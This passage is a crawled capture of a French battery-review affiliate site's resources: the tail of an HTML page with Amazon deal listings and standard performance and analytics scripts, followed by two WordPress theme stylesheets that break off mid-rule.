Testeur de Batterie&quot; width=&quot;300&quot; height=&quot;300&quot;&gt;&lt;/a&gt;\r\n\t\t\t\t\t&lt;/div&gt;\r\n\t\t\t\t\t&lt;div class=&quot;deal-entry-details&quot;&gt;&lt;span class=&quot;ttl&quot;&gt;&lt;a target=&quot;_blank&quot; rel=&quot;nofollow&quot; href=&quot;https://www.amazon.fr/dp/B09MTF48NC?tag=batterie-au-top-21&amp;amp;linkCode=ogi&amp;amp;th=1&amp;amp;psc=1&quot; title=&quot;KKmoon 12V LCD Testeur de Batterie&quot;&gt;KKmoon 12V LCD Testeur de Batterie&lt;/a&gt;&lt;/span&gt;&lt;/div&gt;&lt;div class=&quot;wrap-deal-price&quot;&gt;&lt;div class=&quot;bon-plan-price&quot;&gt;25.9\u20ac&lt;/div&gt;&lt;div class=&quot;promo-bon-plan-archive&quot;&gt;sur &lt;strong&gt;Amazon&lt;/strong&gt;&lt;/div&gt;&lt;div class=&quot;deal-button Amazon&quot;&gt;&lt;a target=&quot;_blank&quot; rel=&quot;nofollow&quot; href=&quot;https://www.amazon.fr/dp/B09MTF48NC?tag=batterie-au-top-21&amp;amp;linkCode=ogi&amp;amp;th=1&amp;amp;psc=1&quot;&gt;Voir l'offre&lt;/a&gt;&lt;/div&gt;&lt;/div&gt;\r\n\t\t\t\t\t&lt;/article&gt;&lt;/div&gt;\u003C/contenu\u003E\u003C/produit\u003E\u003C/produits\u003E\n","adminAjax":"https://batterie-au-top.com/wp-admin/admin-ajax.php","class_obf":"l_c","txt_button":"Voir le prix sur Amazon","geoip_id_pays":"us"};
//# sourceURL=obf_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/plugins/base-produit-affiliation/js/obf_l.js" id="obf_js-js" defer></script>
<script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=0;window.pmDT=10;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85b9347edb0c4008b7e34b04fa527d79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://batterie-au-top.com/wp-content/themes/puzzles-enfant2/style.css
body_size: 3613
content:
/*
Theme Name: puzzles_perso2
Description: Theme enfant perso de Puzzles
Author: Antho - batterie-au-top
Author URI: https://batterie-au-top.com/
Template: puzzles2
Version: 4.2.8
*/

@font-face{font-family:Oxygen;src:url(/wp-content/themes/puzzles-enfant2/includes/fontsPerso/oxygen-regular-webfont.woff2) format(woff2),url(/wp-content/themes/puzzles-enfant2/includes/fontsPerso/oxygen-regular-webfont.woff) format(woff), url(/wp-content/themes/puzzles-enfant2/includes/fontsPerso/oxygen-regular-webfont.ttf) format(truetype), url(/wp-content/themes/puzzles-enfant2/includes/fontsPerso/oxygen-regular-webfont.svg) format(svg);font-weight:400;font-style:normal;font-display:swap}
@font-face{font-family:Oxygen;src:url(/wp-content/themes/puzzles-enfant2/includes/fontsPerso/oxygen-bold-webfont.woff2) format(woff2), url(/wp-content/themes/puzzles-enfant2/includes/fontsPerso/oxygen-bold-webfont.woff) format(woff), url(/wp-content/themes/puzzles-enfant2/includes/fontsPerso/oxygen-bold-webfont.ttf) format(truetype), url(/wp-content/themes/puzzles-enfant2/includes/fontsPerso/oxygen-bold-webfont.svg) format(svg);font-weight:700;font-style:normal;font-display:swap}

/*#comment{position:absolute;left:-9000px;} /* cache le faux commentaire textarea aux vrais visiteurs
.content_blog.post_single #comment{position:absolute!important;left:-9000px!important;} */
.comment-form-cookies-consent{float:left;width:95%;}

/*perso accueil */
h2.lineP{color:#222;font-weight:400;font-size:2.5em!important;margin:.6em .8em .5em 0;padding:.2em;border-bottom:6px solid #941b1b}
h3.lineP{color:#222;font-weight:400;font-size:1.5em!important;margin:.3em .8em .6em 0.4em;padding-bottom:.2em;border-bottom:3px dashed #941b1b}
.sc_columns_count_2 > .sc_column_item_70{width:68%;margin-left:3%}
.sc_columns_count_2 > .sc_column_item_30{width:28%;margin-left:3%}
.sc_columns > .sc_column_item_30{float:left}
.sc_columns > .sc_column_item_70{float:left}
ul.selecP_home li {font-size:18px;font-weight:500;margin-bottom:18px;line-height:1.3}
ul.selecP_home li::before{content:"\2023 \0020";color:#000!important}
/*ul.selecP_home li {font-size:18px;font-weight:500;line-height:0.8}*/
.selecP_home a:hover{color:#941b1b}
a.lienP_home{font-weight:600;color:941b1b;margin-left:25px}
a.lienP_home::before{content:"\25BA \0020";color:#222}

/*Général*/
.max250w_perso{vertical-align:top;width:250px;height:auto}
.theme_dark p, .theme_dark td, .theme_dark th, .theme_dark input, .theme_dark textarea, .theme_dark div, .theme_dark .theme_text {color:#ddd!important}
.img-150{height:150px!important}
.theme_red a.link-wh:hover{color:#fff}
.post_subtitle a:hover{color:#fff!important;font-size:1.1em}
.theme_regular .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active a{color:#941b1b!important}
.theme_regular .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active a span.sc_toggles_icon{background:#941b1b!important}
.guide_img{height:150px}
.theme_redlight.theme_article,.theme_redlight .theme_article{color:#fff;background-color:#fff}
.su-button-center{text-align:center}
.su-button-wide{display:block!important;margin:1em 0}
.tab_prix .su-button-wide{display:block!important;margin:0}
.su-button{display:inline-block!important;text-align:center;text-decoration:none!important;box-sizing:content-box!important;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;transition:all .2s;-o-transition:all .2s;-ie-transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s;color:#FFF;background-color:#941b1b;border-color:#1a8dcc;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px}
.su-button-style-stroked span{margin:1px;border:1px dashed #fff!important}
.su-button span{display:block!important;text-decoration:none!important;box-sizing:content-box!important;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;transition:all .2s;-o-transition:all .2s;-ie-transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s;color:#FFF;padding:7px 22px;font-size:17px;line-height:26px;border-color:#941b1b;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none}
.su-mini span{padding:5px;font-size:1em;font-family:normal}
.su-button b{margin-left:4px}
.su-button i{display:inline-block;width:18px;height:18px;margin:0 2px 0 0 !important;text-align:center;line-height:1em;vertical-align:-4px;}
/*.su-button i before{background-image:url("/wp-content/plugins/base-produit-affiliation/img/loupe-recherche-50.png")}*/
.su-button .perso_loupe{background-image:url("/wp-content/plugins/base-produit-affiliation/img/loup-white-icon-search-24.png");background-repeat:no-repeat;background-size:17px}
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:1.4em;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.fa-hand-o-right{font-size:1.2em;color:#FFF}
.fa-hand-o-right:before{content:"\f0a4";font-family:fontello}
.su-button-style-stroked:hover span{-ms-filter:alpha(opacity=70);filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7;opacity:.7}
.basep-font-size-small{font-size:1.2rem;font-style:italic;}
.qual_def{font-size:1.5em}
.post_content ul{margin-bottom:15px}
.promo{border-style:solid;border-color:#941b1b;background-color:#941b1b;border-radius:2px;border-width:1px;text-align:center;vertical-align:middle;display:inline-block;min-width:36px;line-height:20px!important;font-size:12px!important;color:#fff;padding:0 3px;font-weight:700;margin-right:5px}
.red_promo{color:red;text-decoration:line-through}
td .prix_AMZ{font-family:cursive;font-size:1.2em;color:#941b1b;text-align:center}
.descr-une{font-weight:700;text-align:center;display:block;font-size:1.2em;margin-bottom:15px}
.descr-legend{font-weight:400;text-align:center;display:block;font-size:1.1em;height:36px;margin:5px 0 10px 0}
.stars-une{text-align:center;display:block}
.button-une .sc_button.sc_button_size_large{width:auto}
.sc_button.sc_button_style_red:hover{background:#fff!important}
.block-une .sc_column_item{border:solid 1px;padding:1.2%}
.block-une .sc_columns_count_3 > .sc_column_item{width:29%;margin-left:2%;margin-bottom:13px}
.sc_columns > .first_Perso {margin-left:12px!important}
.sm_note{font-size:11px;color:#941b1b}
.modele{font-size:1.15em;text-align:center;font-weight:bold}
.schema-faq-question{font-size:1.2em}
.schema-faq-answer{margin-top:7px}
#content.post_single .post_author_title{margin:0;text-transform:uppercase;font-size:18px;line-height:24px}
#content.post_single .post_author_name{font-size:14px;line-height:18px;margin:12px 0 10px 0;font-weight:bold}
.widget_title{font-size:18px;line-height:24px;margin-bottom:12px;display:inline-block;}

@media (max-width:679px) {
.block-une .sc_columns_count_3 > .sc_column_item{width:48%;border:0;padding:0}
}
/*.block-une img{height:160px}*/
.infos-une{text-align:center;display:block;font-size:.9em;margin-top:10px;font-weight:bold}
.title_img_test{display:inline-block;font-size:2.4em;margin:0px auto 10px auto;width:100%;text-align:center;font-weight:700;background:#fff;color:#941b1b;padding:8px 0 15px 0;line-height:33px}
.img_test_widget{display:block;margin:0 auto}
.text_widget{text-align:center;display:inline-block;font-size:1.2em;font-weight:700;padding:5px;background-color:#bc360a;border:double 4px #fff}
.textwidget .text_widget a.lien_blanc{color:#fff}
.center{display:block;text-align:center}
.theme_regular .theme_accent_bg{background:#f03232}
.diapo_header{width:62%}
@media (max-width: 480px) {
.diapo_header{width:95%}
.tablepress img{width:100px}
}
@media (max-width: 679px) and (min-width: 480px) {
.post_reviews{width:95%!important}
.diapo_header{width:95%}
.tablepress img{width:150px}
}
.post_content .triangle{margin-bottom:20px}
.post_content .triangle a{font-weight:700;font-size:medium;color:#941b1b}
.post_content .nomargintop{margin-left:20px}
.post_content .triangle li::before,.entry .triangle-nomargin li::before{content:"\25BA \0020";color:#941b1b}
.deal-entry{margin-bottom:20px;width:99%;float:left;border:1px solid #dfdfdf;display:flex}
.deal-entry h3{font-size:24px;line-height:1.2}
.promo-bon-plan-archive{text-align:center;margin-top:7px;color:#000}
.promo-bon-plan-archive span{color:#941b1b;font-weight:800}
.div_bonP{width:98%;overflow:hidden}
.pum-title{margin-bottom:10px;font-weight:700}
h2.h2_pop{font-size:1.3em;color:#fff!important;border-left:6px solid #ffc800;font-weight:600;margin:.6em .8em .5em 0;padding:.4em .5em;background-color:#941b1b}
.deal-entry-popup{width:24.4%;float:left;border-left:solid 1px #941b1b;border-bottom:solid 1px #941b1b;padding:2px}
.bon-plan-price-popup{font-size:1.5em;text-align:center;font-weight:800;margin:10px}
.bon-plan-price-popup span{color:#ffc800;font-weight:800;font-size:24px}
.deal-button-popup{width:auto;height:auto;background:#ffc800;text-align:center;padding:1px;box-shadow:0 1px 3px 0 rgba(0,0,0,0.12),0 1px 2px 0 rgba(0,0,0,0.24);line-height:1.6;margin:.7em 1em 1em}
.deal-button-popup a{font-size:15px;color:#000;text-transform:uppercase;font-weight:500}
.promo-bon-plan-archive-popup{text-align:center;color:#000;line-height:1.5;font-size:.8em;height:38px}
.promo-bon-plan-archive-popup span{color:#ffc800;font-weight:800}
.promo-bon-plan-archive-popup s{color:#ff3200}
.deal-entry-thumbnail-popup{margin:0 auto;height:157px;display:inline-block;overflow:hidden;width:100%}
.deal-entry-thumbnail-popup img{max-height:150px;width:auto;margin:10px auto 0;display:block}
h3.deal-titleA-popup{text-align:center;width:100%;font-size:14px!important;font-weight:600!important;margin:0!important;height:45px}
.date-flash-promo span{font-size:1.1em;font-weight:800;color:#941b1b}
.date-flash-promo{text-align:center;font-size:.9em}
.div_boxP{width:90%;overflow:hidden;margin:0 auto}

.deal-entry-details span.ttl a,.deal-entry-details span.ttl{color:#941b1b;font-size:24px;line-height:1.2;margin:0!important}
.deal-entry-details span.ttl a:hover{color:#222}
.deal-entry-thumbnail{width:21%;float:left;margin:auto 0 auto 7px}
.deal-entry-details{background:#fff;padding:10px;float:left;width:40%;text-align:center;margin-top:20px}
.deal-entry-excerpt span{color:#941b1b;font-weight:600;margin-bottom:20px}
.wrap-deal-price{width:33%;float:left;padding:5px;margin:auto}
.deal-button{width:auto;height:auto;background:#941b1b;margin:6px 25px;text-align:center;padding:4px;box-shadow:0 1px 3px 0 rgba(0,0,0,0.12),0 1px 2px 0 rgba(0,0,0,0.24)}
.deal-button a{font-size:20px;color:#fff!important;text-transform:uppercase;font-weight:500}
.bon-plan-price{font-size:2.5em;text-align:center;font-weight:800;padding-top:10px;line-height:35px}
.prix-Promo{text-align:center;margin-top:10px;color:#941b1b!important;font-weight:bold;}
#menu-item-1470{background-color:orange;color:#fff}
/* table des matières */
#toc_container{background-color:#941b1b;margin-bottom:26px;padding:20px;padding-bottom:20px;position:relative;z-index:100;color:#fff;padding-bottom:5px}
#toc_container .toc_title{color:#941b1b;font-size:14px;margin-bottom:13px;text-transform:uppercase;background:#fff;padding:2px 5px;font-weight:700}
#toc_container .toc_list a{color:#fff;font-size:1em}
#toc_container .toc_list a:hover{color:#f6c77f}
#toc_container .toc_toggle a{color:#555;text-transform:lowercase;font-weight:initial}
#toc_container .toc_toggle a:hover{color:#000}
#toc_container ul li{margin-top:1px}
#toc_container ul{margin-bottom:10px}
@media all and (min-width: 1118px) {
#toc_container{margin-left:39px}
[class*="block-full"] #toc_container{margin-right:-39.583333333%}
}
/* box comparatif */
.box_comparatif_prix{max-width:300px;margin:2px auto;background-color:#941b1b0d;padding:5px 0;border-radius:10px}
.td_boxC{padding:4px}
.Bcompare3{width:100%}
.Bcompare3{margin-bottom:0!important}
.Bcompare3 tr.alt{background-color:transparent}
.Bcompare3 tr{border-top:1px #fff dashed}
.Bcompare3 tr:first-child{border:none;}
.Bcompare3 td{text-align:center;border-bottom:none;padding:0 4px!important}
.Bcompare3 td img{width:33px!important}
.tablepress tbody td.c-logo,td.c-logo{font-size:1em;vertical-align:middle;font-family:"Oxygen",sans-serif}
.tablepress tbody td.c-prix,td.c-prix{font-size:1em;vertical-align:middle;font-family:"Oxygen",sans-serif}
.tablepress tbody td.c-bouton,td.c-bouton{font-size:1em;vertical-align:middle}
.the_best{font-weight:700}
.Bcompare3 td img{width:33px;vertical-align:middle;display:inline-block;margin:0}
.Bcompare3 .su-button-wide{margin:6px 0}
.Bcompare3 .su-mini span{padding:3px 6px;font-size:0.9em;}

@media only screen and (max-width: 1024px) {
.deal-entry{display:block}
.deal-entry-popup{width:49%}
.deal-entry-thumbnail{width:40%;width:auto;margin:0 auto;display:block;float:none;max-height:180px}
.deal-entry-details{width:100%;margin:9px 0;padding:0}
.deal-entry-details span.ttl{margin-bottom:5px}
.wrap-deal-price{width:100%;padding:0;margin:7px auto;}
.text_lightbox{font-size:.7em}
.deal-entry-thumbnail img{height:160px!important;width:auto;margin:0 auto;display:block;margin:5px auto}
.deal-entry span.ttl{font-size:24px;line-height:1.2;margin:0!important}
.deal-button{margin:10px 90px}
.Bcompare3 .su-button-wide{margin:5px 0}
}
@media only screen and (max-width: 480px) {
/* perso accueil */
.sc_columns_count_2 > .sc_column_item_70{width:95%;margin:0}
.sc_columns_count_2 > .sc_column_item_30{width:95%;margin:0}
ul.selecP_home li{line-height:1}
/* promos */
.detail-single-bon-plan{width:65%}
.thumb-single-bon-plan{width:33%}
.deal-entry-thumbnail{width:100%;width:auto;margin:0 auto;display:block;float:none;max-height:180px}
.deal-entry-details{width:100%;margin:9px 0;padding:0;box-sizing:border-box}
.deal-entry-details span.ttl{margin-bottom:5px}
.wrap-deal-price{width:100%;padding:0;margin:7px auto;}
.text_lightbox{font-size:.7em}
.deal-entry-thumbnail img{height:160px!important;width:auto;margin:0 auto;display:block;margin:5px auto}
.deal-entry span.ttl{font-size:24px;line-height:1.2;margin:0!important}
.deal-button{margin:10px}
.Bcompare3 .su-button-wide{margin:5px 0}
.Bcompare3 .su-mini span{padding:2px 6px}
}
/* étoile rating perso */
.N_stars_perso{display:inline-block;width: 100px;}
.star_red_complete_perso{display:inline-block;background-position:-3px -3px;width:20px;height:17px;background-image:url(/wp-content/themes/puzzles2/images/star_rating_perso_70.png);background-repeat:no-repeat}
.star_red_demi_perso{display:inline-block;background-position:-25px -3px;width:20px;height:17px;background-image:url(/wp-content/themes/puzzles2/images/star_rating_perso_70.png);background-repeat:no-repeat}
.star_red_vide_perso{display:inline-block;background-position:-46px -3px;width:20px;height:17px;background-image:url(/wp-content/themes/puzzles2/images/star_rating_perso_70.png);background-repeat:no-repeat}
/* ImgTest perso fixe dans sidebar */
#imgtest-2.fixed{position:fixed;top:15px;width:280px}
@media only screen and (max-width: 1259px) {
	#imgtest-2.fixed{position:fixed;top:10px;width:210px}
}
@media only screen and (max-width: 799px) {
	#imgtest-2.fixed{position:relative;top:0px;width:auto}
}

--- FILE ---
content_type: text/css
request_url: https://batterie-au-top.com/wp-content/themes/puzzles2/css/themes/red.css
body_size: 2645
content:
/* Color theme 'Red' */

/* Page Body background */
.theme_red.theme_body, .theme_red .theme_body {
	background-color:#761414;
}

/* Article background */
.theme_red.theme_article, .theme_red .theme_article {
	color:#ffffff;
	background-color:#941b1b;
}

/* Text color */
.theme_red p, .theme_red td, .theme_red th, .theme_red input, .theme_red textarea, .theme_red div,
.theme_red .theme_text {
	color:#ffd1a5;
}

/* Headers color */
.theme_red h1, .theme_red h2, .theme_red h3,
.theme_red .theme_title, .theme_red .theme_header {
	color:#ffffff;
}

/* SubHeaders color */
.theme_red h4, .theme_red h5, .theme_red h6,
.theme_red .theme_subtitle, .theme_red .theme_subheader {
	color:#ffffff;
}

/* Strong text */
.theme_red .theme_strong {
	color:#ffffff;
}

/* Info text - post date, author, comments etc. */
.theme_red .theme_info {
	color:#ff643a;
}

/* Links (as text) */
.theme_red a, 
.theme_red .theme_link {
	color:#ffb100;
}

/* Links (as text) hover */
.theme_red a:hover,
.theme_red .theme_link:hover {
	color:#3e0404;
}

/* Links (as button) */
.theme_red a.more-link,
.theme_red a.comment-reply-link,
.theme_red .theme_button {
	background-color:#c22727;
	color:#ffffff;	
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .2s;
	-ms-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s;
}

/* Links (as button) hover */
.theme_red a.more-link:hover,
.theme_red a.comment-reply-link:hover,
.theme_red a.theme_button:hover,
.theme_red a.theme_accent_bg:hover,
.theme_red .theme_hover {
	background-color:#691313;
	color:#ffffff;	
}

/* Border color */
.theme_red fieldset,
.theme_red .theme_border {
	border-color:#ab3535 !important;
}

/* Accent color */
.theme_red .theme_accent_bg {
	background-color:#f03232;
	color:#ffffff;
}
.theme_red .theme_accent {
	color:#f03232;
}
.theme_red .theme_accent_border {
	border-color:#f03232;
}

/* Reviews stars */
.theme_red .theme_stars {		/* Inactive */
	color:#5a1010;
}
.theme_red .theme_stars_on {	/* Active */
	color:#ffc800;
}
.theme_red .theme_rating_bar {		/* Inactive */
	background-color:#5a1010;
}
.theme_red .theme_rating_level {	/* Active */
	background-color:#ffc800;
}
.theme_red .theme_rating_drag {	/* Slider */
	background-color:#f03232;
}


/* Puzzles - description block background and color */
.theme_red .theme_puzzles {
	background-color:#6f1414;
	color:#ffffff;
}





/* Main menu
---------------------------------------------------*/
.theme_red .theme_menu {
	background-color:#761414;
}
	.theme_red #mainmenu a {
		color:#ffffff;
	}
	#mainmenu > li.theme_red.current-menu-item > a,
	.theme_red #mainmenu > li.current-menu-item > a {
		background-color:#c22727;
		color:#ffffff;
	}
	#mainmenu > li.theme_red > a:hover,
	#mainmenu > li.theme_red.sfHover > a,
	.theme_red #mainmenu > li > a:hover,
	.theme_red #mainmenu > li.sfHover > a {
		background-color:#f03232;
		color:#ffffff;
	}
	/* Second level */
	#mainmenu > li.theme_red ul,
	.theme_red #mainmenu > li ul {
		background-color:#f03232;
		color:#ffffff;
	}
	#mainmenu > li.theme_red ul li a,
	.theme_red #mainmenu > li ul li a {
		color: #ffffff;
	}
	#mainmenu > li.theme_red ul li.current-menu-item > a,
	.theme_red #mainmenu > li ul li.current-menu-item > a {
		background-color:#c22727;
	}
	#mainmenu > li.theme_red ul li a:hover,
	#mainmenu > li.theme_red ul li.sfHover > a,
	.theme_red #mainmenu > li ul li a:hover,
	.theme_red #mainmenu > li ul li.sfHover > a {
		background-color:#f03232;
		color:#ffffff;	
	}
	/* Side menu */
	.theme_red #sidemenu_area li a {
		color:#ffffff;
	}
	#sidemenu_area li.theme_red.current-menu-item a,
	.theme_red #sidemenu_area li.current-menu-item a {
		background-color:#c22727;
		color:#ffffff;
	}
	#sidemenu_area li.theme_red a:hover,
	#sidemenu_area li.theme_red.sfHover a,
	.theme_red #sidemenu_area li a:hover,
	.theme_red #sidemenu_area li.sfHover a {
		background-color:#f03232;
		color:#ffffff;
	}


/* Pages navigation
---------------------------------------------------*/
.theme_red #nav_pages li a,
.theme_red #nav_pages li span,
.theme_red .nav_pages_parts a,
.theme_red .nav_pages_parts > span,
.theme_red .nav_comments a,
.theme_red .nav_comments > span {
	background-color:#c22727;
	color:#ffffff;	
}
.theme_red #nav_pages li a:hover,
.theme_red .nav_pages_parts a:hover,
.theme_red .nav_comments a:hover {
	background-color:#691313;
	color:#ffffff;	
}
.theme_red #nav_pages li.pager_current span,
.theme_red #nav_pages li.pager_current a,
.theme_red #nav_pages li a.current,
.theme_red .nav_pages_parts > span.page_num,
.theme_red .nav_comments span {
	background-color:#f03232;
	color:#ffffff;	
}
.theme_red .nav_pages_parts > span.pages {
	background:none;
	filter:none;
	border:none;
}
.theme_red #nav_pages .pager_pages span {	
	background:none;
	filter:none;
	border-color:transparent;
	border-width:0;
	color:#ff643a;
}


/* Form fields
---------------------------------------------------*/
.theme_red #buddypress .button,
.theme_red #buddypress .generic-button a,
.theme_red #buddypress form input[type="button"],
.theme_red #buddypress form input[type="reset"],
.theme_red #buddypress form input[type="submit"],
.theme_red.bbpress #bbpress-forums form input[type="button"],
.theme_red.bbpress #bbpress-forums form input[type="submit"],
.theme_red.bbpress #bbpress-forums form input[type="reset"],
.theme_red button,
.theme_red html input[type="button"],
.theme_red input[type="reset"],
.theme_red input[type="submit"] {
	border-color:transparent;
	border-width:0;
	background:#c22727;
	color:#ffffff;	
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .2s;
	-ms-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s;
	cursor: pointer;
}
.theme_red #buddypress .button:hover,
.theme_red #buddypress .generic-button a:hover,
.theme_red #buddypress form input[type="button"]:hover,
.theme_red #buddypress form input[type="reset"]:hover,
.theme_red #buddypress form input[type="submit"]:hover,
.theme_red.bbpress #bbpress-forums form input[type="button"]:hover,
.theme_red.bbpress #bbpress-forums form input[type="submit"]:hover,
.theme_red.bbpress #bbpress-forums form input[type="reset"]:hover,
.theme_red button:hover,
.theme_red html input[type="button"]:hover,
.theme_red input[type="reset"]:hover,
.theme_red input[type="submit"]:hover {
	background:#691313;
	color:#ffffff;	
}
.theme_red #buddypress .button:focus,
.theme_red #buddypress .generic-button a:focus,
.theme_red #buddypress form input[type="button"]:focus,
.theme_red #buddypress form input[type="reset"]:focus,
.theme_red #buddypress form input[type="submit"]:focus,
.theme_red.bbpress #bbpress-forums form input[type="button"]:focus,
.theme_red.bbpress #bbpress-forums form input[type="submit"]:focus,
.theme_red.bbpress #bbpress-forums form input[type="reset"]:focus,
.theme_red button:focus,
.theme_red html input[type="button"]:focus,
.theme_red input[type="reset"]:focus,
.theme_red input[type="submit"]:focus,
.theme_red button:active,
.theme_red html input[type="button"]:active,
.theme_red input[type="reset"]:active,
.theme_red input[type="submit"]:active {
	background:#691313;
	color:#ffffff;	
}
.theme_red #buddypress form textarea,
.theme_red #buddypress form#whats-new-form textarea,
.theme_red #buddypress form select,
.theme_red #buddypress form input[type="file"],
.theme_red #buddypress form input[type="text"],
.theme_red #buddypress form input[type="search"],
.theme_red #buddypress form input[type="email"],
.theme_red #buddypress form input[type="number"],
.theme_red #buddypress form input[type="checkbox"],
.theme_red #buddypress form input[type="radio"],
.theme_red #buddypress form input[type="password"],
.theme_red .theme_field,
.theme_red blockquote,
.theme_red input[type="text"],
.theme_red input[type="number"],
.theme_red input[type="email"],
.theme_red input[type="password"],
.theme_red input[type="search"],
.theme_red select,
.theme_red textarea {
	background: #6f1414;
	border-width:0;
